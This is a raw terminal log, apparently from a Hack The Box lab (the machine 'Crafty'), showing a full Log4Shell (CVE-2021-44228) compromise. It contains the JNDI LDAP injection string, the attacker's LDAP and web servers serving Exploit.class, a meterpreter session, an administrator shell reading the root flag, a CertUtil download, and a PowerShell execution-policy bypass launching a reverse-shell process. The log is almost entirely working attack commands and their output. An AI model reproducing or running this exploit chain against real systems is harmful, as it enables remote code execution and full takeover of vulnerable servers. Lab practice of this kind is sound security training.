 ❯ python3 poc.py --userip 10.10.14.89 --webport 4243 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.89:1389/a}
[+] Starting Webserver on port 4243 http://0.0.0.0:4243
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.89:4243/Exploit.class
10.129.180.42 - - [13/Feb/2024 13:52:55] "GET /Exploit.class HTTP/1.1" 200 -
[-] Unknown command: whoami
meterpreter > shell
Process 1532 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Users\svc_minecraft\Documents\htb>whoami
whoami
crafty\administrator
c:\Users\svc_minecraft\Documents\htb>type c:\Users\administrator\desktop\root.txt
type c:\Users\administrator\desktop\root.txt
58237df73cc02d1ecdcfe52e3e818ffa
c:\Users\svc_minecraft\Documents\htb>
[*] 10.129.180.42 - Meterpreter session 30 closed.  Reason: Died
#821
****  Online  ****
  0000  ...
  014d
CertUtil: -URLCache command completed successfully.
c:\Users\svc_minecraft\Documents\htb>powershell -ExecutionPolicy Bypass -File runme.ps1
powershell -ExecutionPolicy Bypass -File runme.ps1
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
     48       5      516       2208       0.00   4252   1 reverse
Academy
c:\Users\svc_minecraft\Documents\htb>powershell -ExecutionPolicy Bypass -File runme.ps1
❐ hack  ↑ 7h 50m  1 TARGET: 10.129.164.196  2 VPN: 10.10.14.89